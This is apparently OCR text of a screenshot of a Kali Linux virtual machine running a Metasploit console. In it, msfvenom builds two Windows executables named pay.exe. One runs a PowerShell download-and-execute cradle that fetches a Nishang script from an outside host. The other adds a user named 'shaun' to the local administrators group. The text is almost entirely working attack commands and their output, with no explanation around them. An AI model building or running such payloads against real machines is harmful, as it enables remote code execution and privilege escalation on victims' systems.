 KaliLinux2023 [Running] - Oracle VM VirtualBox
File View Input Devices Help
Applications Places Terminal Dec 31 17:10
mahnoor@kali: ~
Mouse integration ...
Auto capture keyboard ...
Final size of exe file: 73802 bytes
msf6 > msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://IP/nishan
g.ps1')\"" -f exe > pay.exe
[*] exec: msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://IP/nis
hang.ps1')\"" -f exe > pay.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
No encoder specified, outputting raw payload
Payload size: 267 bytes
Final size of exe file: 73802 bytes
msf6 > msfvenom -a x86 --platform Windows -p windows/exec CMD="net localgroup administrators shaun /add" -f exe > pay.exe
[*] exec: msfvenom -a x86 --platform Windows -p windows/exec CMD="net localgroup administrators shaun /add" -f exe > pay.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
No encoder specified, outputting raw payload
Payload size: 225 bytes
Final size of exe file: 73802 bytes
msf6 >
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl
Type here to search
15°C Smoke
5:10 PM
12/31/2023